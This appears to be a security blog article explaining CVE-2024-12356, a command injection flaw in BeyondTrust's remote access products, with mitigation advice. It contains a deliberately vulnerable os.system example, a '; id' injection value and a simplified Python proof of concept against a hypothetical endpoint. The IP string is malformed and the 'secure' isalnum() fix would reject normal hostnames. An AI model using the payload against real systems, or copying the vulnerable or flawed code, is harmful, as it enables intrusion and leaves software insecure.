---
A serious security flaw has been found in two widely-used products—Privileged Remote Access (PRA) and Remote Support (RS)—impacting organizations that depend on secure remote access for IT and support teams. This vulnerability, tracked as CVE-2024-12356, allows a remote attacker, without credentials, to inject operating system commands that execute with the privileges of a site user. In this article, we'll break down what this means, how an attack works, provide code snippets for understanding and testing, and link you to official references for mitigation.
What Is CVE-2024-12356?
CVE-2024-12356 is a command injection vulnerability that affects certain versions of PRA and RS platforms. The flaw exists due to improper validation of user input in web-based management interfaces. Attackers can insert special characters or command sequences into specific HTTP requests, tricking the server into executing their code.
- CVE ID: CVE-2024-12356
Remote Support (several versions)
The vulnerability was responsibly reported and details can also be found on the vendor's site:
- BeyondTrust Security Advisories
How Does The Exploit Work?
An attacker finds a vulnerable endpoint—usually a web form or API in the application's admin or user interface. By sending malicious payloads within normally safe fields (such as a server name or diagnostics input), untrusted input is accidentally included in a shell command.
For example
Suppose the web interface lets you run a connectivity check by entering a hostname, like "server01". The app builds and runs a shell command like this:
import os
def check_connectivity(hostname):
cmd = f"ping -c 3 {hostname}"
os.system(cmd)
If there's no check for dangerous characters, an attacker can submit something like
127...1; id
This expands to
ping -c 3 127...1; id
Now, the system runs the malicious "id" command and returns the output, revealing the current user (who may have elevated privileges).
Proof of Concept (PoC) Example
Here's a simplified proof-of-concept exploit using Python and the requests library, targeting a hypothetical vulnerable endpoint /api/test_ping:
import requests
# Change to target PRA or RS server and vulnerable endpoint
target_url = 'https://vulnerable-pra.example.com/api/test_ping';
# Malicious payload injects the 'id' command (gets user details)
payload = {
'hostname': '127...1; id'
}
response = requests.post(target_url, data=payload, verify=False)
print("Exploit sent. Response:")
print(response.text)
If the server is unpatched and vulnerable, the attacker's response should include the output of the id command.
No login required: The attacker doesn't need valid credentials.
- Runs as site user: Code executes with the same rights as the remote access platform, which might be highly privileged.
- Can be automated: Attackers can scan the internet for affected systems and harvest them at scale.
- Leads to full compromise: In many setups, this could open a path to spreading ransomware or stealing data.
Immediate steps
1. Update software: Check the vendor's advisory page and upgrade PRA/RS to a version where CVE-2024-12356 is fixed.
2. Restrict access: If you can’t patch right away, limit access to web portals using firewalls or VPN.
3. Input validation: As a developer, never trust user input in shell commands. Always sanitize input or, ideally, use safe code constructs (e.g., Python's subprocess.run() with an argument list).
Secure code example
import subprocess
def check_connectivity_safe(hostname):
# Only allow certain characters, or better, whitelist known hostnames
if not hostname.isalnum():
raise Exception("Invalid hostname input.")
subprocess.run(["ping", "-c", "3", hostname])
Official References
- National Vulnerability Database: CVE-2024-12356
- BeyondTrust Security Advisories: Security Notifications
Final Notes
This is a high-impact bug. If you run PRA or RS in your environment, check your versions and apply patches immediately. It’s a reminder for all software to treat user input with suspicion and safeguard anything that touches a system shell.
Stay updated—stay safe.
Feel free to share this article to raise awareness! If you’ve uncovered further details or have additional mitigation tips, reach out in the comments.
Timeline
Published on: 12/17/2024 05:15:06 UTC
Last modified on: 12/20/2024 02:00:01 UTC
